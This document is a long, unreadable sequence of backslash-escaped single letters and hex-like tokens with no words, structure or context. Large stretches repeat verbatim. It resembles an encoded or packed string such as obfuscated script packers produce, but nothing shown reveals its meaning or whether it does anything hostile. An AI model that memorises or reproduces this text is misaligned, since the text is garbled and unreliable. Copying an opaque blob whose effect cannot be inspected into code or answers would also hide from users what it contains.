a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C